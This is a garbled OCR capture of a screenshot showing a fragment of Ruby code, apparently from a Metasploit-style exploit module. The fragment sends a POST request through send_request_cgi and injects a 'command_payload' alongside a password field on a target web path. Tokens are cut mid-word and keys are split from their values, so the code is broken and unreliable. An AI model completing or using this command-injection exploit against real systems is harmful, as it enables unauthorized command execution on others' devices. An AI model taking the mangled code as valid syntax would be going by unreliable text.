
    uri = target_uri.path

    res= send_request_cgi({

                            'method'  
'POST',

                            'uri'     
normalize_uri(uri, 'act
                            'encode_pa
false,

                            'vars_post'  
                              
command_payload,

                              'pswd' 